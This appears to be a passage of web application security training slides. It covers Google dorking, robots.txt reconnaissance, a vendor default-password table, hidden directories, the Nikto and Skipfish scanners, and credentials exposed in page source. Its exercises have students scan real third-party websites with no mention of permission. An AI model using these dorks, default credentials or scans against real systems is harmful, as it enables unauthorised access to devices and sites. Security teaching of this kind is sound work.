

- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



# Web Application – Google Hacking

- http://www.google.com/advanced\_search
- http://www.google.com/intl/en/help/cheatsheet.html
  - Iink: Results that link to that website
  - cache: Search the cache
  - site: Limit to this site only (website or domain)?
  - inurl:, allinurl: Search hit has to be in URL
    - intitle:, allintitle: Search hit has to be in title
    - filetype: Searches all files of this type

•

## Web Application – Google Hacking

• Good examples in The Google Hacking Database:

http://www.exploit-db.com/google-dorks/

- Public WebCams e.g.
  - intitle:"Live View / AXIS"
- Front Page User Logins See the login files for front page users
  - inurl:\_vti\_pvt "service.pwd"
- Network Printers View the status and even print off of printers remotely
  - intext:centreware inurl:status
- Administrator Access View and alter websites through phpMyAdmin
  - intitle:phpMyAdmin "Welcome to phpMyAdmin \*" "running on\* as root@\*"



- Used to deny indexing of specific parts of a website by automated robots like Google
   Bot
- Location: <URL>/robots.txt, e.g.:

http://www.finfisher.com/robots.txt

• Commonly used – thanks to aggressive indexing by modern search engines



• Example:

User-agent: \*

Disallow: /www-preview/

Disallow: /admin/

Disallow: /common/

# WEBBUILD Administration

| Login   |        |   |  |
|---------|--------|---|--|
|         |        |   |  |
| Benutze | rname: | _ |  |
| Passwo  | rt:    |   |  |

Download Handbuch WCM 2.1 (1.2 MB)

# Web Application – Robots.txt

Example:

User-agent: \*

Disallow: /attachements/

[....]

Disallow: /studiomail/

[...]

Disallow: /studiomail/

[...]

Disallow: /studiomail/rontend.cfm

[...]

۰



# Web Application – Robots.txt

• Example:

User-agent: \*

Disallow: /admin/

Disallow: /admin/Security/

[...]

|                                    |                     | and a structure structs   |                           |          | SilverStrip |
|------------------------------------|---------------------|---------------------------|---------------------------|----------|-------------|
| curity Groups                      | Members Permissions | IP Addresses import Roles |                           |          |             |
| Allow drag & drop reordering       | Administrators      |                           |                           |          |             |
| Security Groups                    | Administratore      |                           |                           |          |             |
| Administrators                     | Search              | Filter                    |                           |          |             |
| Forum Members                      |                     |                           | Displaying 1 to 3 of 3 -> |          |             |
| I making List: New newsletter type | First Name          | Last Name                 | Email                     | Password |             |
|                                    | Admin               | Admin                     | admin                     |          | R           |
|                                    | Peter               | Waynes                    | peter                     |          | R           |
|                                    | John                | Woo                       | john                      |          | R           |
|                                    |                     |                           |                           |          | Add         |
|                                    |                     |                           |                           |          |             |
|                                    |                     |                           |                           |          |             |



## Web Application – Robots.txt

#### Hands-On:





Hands-On:

- Visit some known (target) Websites
  - Example: <u>https://www.microsoft.com/robots.txt</u>
- Check for robots.txt on the domain
  - Interesting data?
  - Any admin / mail interfaces?





## Web Application – Default Passwords

- Many devices, router & printer use default configuration
- Therefore default username & password combinations are often used
- Different lists exist for this (e.g. <u>http://www.phenoelit-us.org/dpl/dpl.html</u>)

|        |                                    | Ι                   | Defau       | lt Pas       | sword Li   | st                        |                                |
|--------|------------------------------------|---------------------|-------------|--------------|------------|---------------------------|--------------------------------|
|        |                                    |                     | L           | ast updated: | 10.22.2010 |                           |                                |
| Vendor | Model                              | Version             | Access Type | Username     | Password   | Privileges                | Notes                          |
| 3COM   | CoreBuilder                        | 7000/6000/3500/2500 | Telnet      | debug        | synnet     |                           |                                |
| 3COM   | CoreBuilder                        | 7000/6000/3500/2500 | Telnet      | tech         | tech       |                           |                                |
| 3COM   | HIPerARC                           |                     | Telnet      | adm          | (none)     |                           |                                |
| 3COM   | LANplex                            | 2500                | Telnet      | debug        | synnet     |                           |                                |
| 3COM   | LANplex                            | 2500                | Telnet      | tech         | lech       |                           |                                |
| 3COM   | LinkSwitch                         | 2000/2700           | Telnet      | tech         | tech       |                           |                                |
| Huawel | E960                               |                     |             | admin        | admin      | Admin                     |                                |
| 3COM   | NetBuilder                         |                     | SNMP        |              | ILMI       | snmp-read                 |                                |
| 3COM   | Netbuilder                         |                     | Mull        | admin        | (none)     | Admin                     |                                |
| 3COM   | Office Connect ISDN<br>Routers     | 5x0                 | Telnet      |              | PASSWORD   | Admin                     |                                |
| 3COM   | SuperStack II Switch               | 2200                | Telnet      | debug        | synnet     |                           |                                |
| 3COM   | SuperStack If Switch               | 2700                | Telnet      | tech         | tech       |                           |                                |
| SCOM   | OfficeConnect 812<br>ADSL          |                     | Multi       | adminttd     | adminttd   | Admin                     |                                |
| 3COM   | Wireless AP                        | ANY                 | Multi       | admin        | comcomcom  | Ádmin                     | Works on all 3com wireless APs |
| 3COM   | CellPlex                           | 7000                | Telnet      | tech         | lech -     | User                      |                                |
| 3COM   | cellplex                           | 7000                | Telnet      | admin        | admin      | Admin                     |                                |
| 3COM   | cellplex                           | 7000                |             | operator     | (none)     | Admin                     |                                |
| 3COM   | HiPerARC                           | v4.1.x              | Telnet      | adm          | (none)     | Admin                     |                                |
| SCOM   | 3Com SuperStack 3<br>Switch 3300XM |                     |             | security     | security   | Admin                     |                                |
| 3COM   | superstack II                      | 1100/3300           |             | 3comeso      | RIP000     | initialize                | resets all pws to defaults     |
| 3COM   | LANplex                            | 2500                | Telnet      | tech         | (none)     | Ádmin                     |                                |
| 3COM   | CellPlex                           |                     | HTTP        | admin        | synnet     | Admin                     |                                |
| 3COM   | NetBuilder                         |                     |             | (none)       | admin      | User                      | SNMP_READ                      |
| 3COM   | SuperStack II Switch               | 2700                | Telnet      | tech         | tech       | Admin                     |                                |
| 3COM   | CellPlex                           | 7000                | Telnet      | root         | (none)     | Ádmin                     |                                |
| 3COM   | HIPerACT                           | v4.1.x              | Telnet      | admin        | (none)     | Admin                     |                                |
| 3COM   | CellPlex                           | 7000                | Telnet      | tech         | (none)     | Admin                     |                                |
| 3COM   | CellPlex                           | 7000                | Telnet      | admin        | admin      | Admin                     |                                |
| 3com   | CellPlex                           | 7000                | Telnet      | tech         | tech       | Admin                     |                                |
| 3com   | super                              |                     | Telnet      | admin        | (none)     | Admin                     |                                |
| 3com   | cellplex                           | 7000                | Mult        | admin        | admin      | Ádmin                     | RS-232/feinet                  |
| 3COM   | SuperStack 3                       | 4XXX                | Multi       | admin        | (none)     | Admin                     |                                |
| 3COM   | SuperStack 3                       | 4XXX                | Multi       | monitor      | monitor    | User                      |                                |
|        |                                    |                     |             |              |            | User can<br>access/change |                                |
| 3COM   | SuperStack 3                       | 4400-49XX           | Multi       | manager      | manager    | operational setting       |                                |



# Web Application – Social Network Security

- Many Social Networks are prone to vulnerabilities
- <u>http://socialnetworksecurity.org/en/index.php</u>



| id social network       | registered members S | SL support s | ecurity email alias | open issues | total issues |
|-------------------------|----------------------|--------------|---------------------|-------------|--------------|
| 01 facebook.com         | 600,000,000          | partial      | yes                 | 1           | 1            |
| 02 vk.com               | 135,000,000          | no           | no                  | 1           | 1            |
| 03 bebo.com             | 130,000,000          | no           | no                  | 1           | 1            |
| 04 badoo.com            | 110,000,000          | yes          | no                  | 1           | 1            |
| 05 geni.com             | 100,000,000          | no           | no                  | 1           | 1            |
| 06 friendster.com       | 90,000,000           | no           | no                  | 1           | 1            |
| 07 netlog.com           | 74,000,000           | no           | no                  | 2           | 3            |
| 08 classmates.com       | 50,000,000           | yes          | no                  | 1           | 1            |
| 09 sonico.com           | 50,000,000           | yes          | no                  | 1           | 1            |
| 10 viadeo.com           | 35,000,000           | no           | no                  | 1           | 1            |
| 11 meetic.com           | 30,000,000           | no           | no                  | 1           | 1            |
| 12 digg.com             | 30,000,000           | no           | no                  | 1           | 1            |
| 13 friendsreunited.co.u | k 21,000,000         | no           | no                  | 1           | 1            |
| 14 stayfriends.de       | 16,000,000           | no           | no                  | 1           | 11           |
| 15 stumbleupon.com      | 14,000,000           | no           | no                  | 1           | 1            |
| 16 hyves.nl             | 11,000,000           | no           | yes                 | 0           | 2            |
| 17 friendscout24.de     | 11,000,000           | yes          | yes                 | 0           | 2            |
| 18 lokalisten.de        | 10,000,000           | partial      | yes                 | 0           | 1            |
| 19 schueler.cc          | 10,000,000           | no           | yes                 | 0           | 5            |
| 20 parship.de           | 10,000,000           | partial      | yes                 | 0           | 6            |
| 21 tuenti.com           | 10,000,000           | no           | yes                 | 0           | 1            |
| 22 wer-kennt-wen.de     | 9,000,000            | partial      | yes                 | 0           | 1            |
| 23 xing.com             | 8,000,000            | yes          | yes                 | 0           | 1            |
| 24 couchsurfing.org     | 5,000,000            | yes          | no                  | 0           | 2            |
| 25 websingles.at        | 3,000,000            | no           | no                  | 2           | 2            |
| 26 Jappy.de             | 2,000,000            | partial      | yes                 | 1           | 6            |
| 27 kwick.de             | 1,000,000            | no           | no                  | 0           | 9            |
| 28 wiealt.de            | 1,000,000            | no           | no                  | 1           | 4            |
| 29 4crazy.de            | 1,000,000            | no           | no                  | 0           | 2            |



# Web Application – Hidden Directories

- Some very common hidden directories:
  - /admin
  - /phpMyAdmin
  - /mail
  - /webmail
  - /email
  - /webalizer
  - /stats
  - /login



# Web Application – Hidden Directories

- Some open source application are good in directory findings
- Nikto2
  - Very established but old web security scanner
  - <u>http://cirt.net/nikto2</u>
- Skipfish
  - Very new web security scanner of Google
  - Extremely fast
  - Self learning dictionary wordlist
  - <u>https://code.google.com/p/skipfish/</u>



#### Hands-On:




# **Web Application – Hidden Directories**

Hands-On:

- Choose some known (target) website
- Run nikto on target website
  - Interesting directories?
  - Vulnerabilities found?
  - Any admin / webmail interfaces?



253



### **Table of Content**



- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



- Sometimes developer leave to many information within the source code
- Sometimes developer even provide credentials in clear-text
- *"View page source"* often discloses information
- Client-side scripts & applications are in control of the client
  - JavaScript
  - Flash
- All client-side authentication & protection can easily be bypassed



• Example: Martial Arts Website in Munich – Admin Interface





- Example: Martial Arts Website in Munich Sourcecode
  - Uncommented line linking to "pass.php"

